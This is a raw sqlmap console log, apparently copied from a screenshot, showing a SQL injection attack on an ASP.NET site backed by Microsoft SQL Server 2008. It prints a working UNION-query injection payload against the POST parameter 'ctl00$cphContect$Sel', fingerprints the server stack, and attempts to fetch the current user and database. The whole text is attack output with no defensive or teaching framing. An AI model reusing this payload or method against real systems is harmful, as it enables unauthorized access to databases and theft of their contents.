 [22:26:42] [INFO] target URL appears to have 3 columns in query
[22:26:45] [INFO] POST parameter 'ctl00$cphContect$Sel' is 'Generic UNION query
(NULL) - 1 to 10 columns' injectable
POST parameter 'ctl00$cphContect$Sel' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 136 HTTP(s) req
uests:
---
Parameter: ctl00$cphContect$Sel (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: __VIEWSTATE=/wEPDwUKLTYzNTc2NDQ0NQ9kFgJmD2QWAgIBD2QWAgIDD2QWBAIHDw8
WBB4EVGV4dAUV5pqC5peg55u45YWz5L+h5oGv77yOHgdWaXNpYmxlZ2RkAgkPFgIfAWhkZDKNJWsYoeX
/ODReb4+TsrOdIer6&__EVENTVALIDATION=/wEWAwL6u5z+AwKQ/NKoAQKppPeTA2HdHXy4UOBowBB/
bz1tywns4sEr&ctl00$cphContect$Sel=xxxxxx') UNION ALL SELECT NULL,NULL,CHAR(113)+
CHAR(112)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(83)+CHAR(103)+CHAR(67)+CHAR(120)+CH
AR(79)+CHAR(114)+CHAR(109)+CHAR(85)+CHAR(79)+CHAR(115)+CHAR(113)+CHAR(122)+CHAR(
112)+CHAR(106)+CHAR(113)-- &ctl00$cphContect$btSel=%CB%D1%A1%A1%CB%F7
---
[22:26:49] [INFO] testing Microsoft SQL Server
[22:26:50] [INFO] confirming Microsoft SQL Server
[22:27:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:27:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:27:25] [INFO] fetching current user
current user:
[22:27:28] [INFO] fetching current database
current database:
[22:27:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[22:27:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\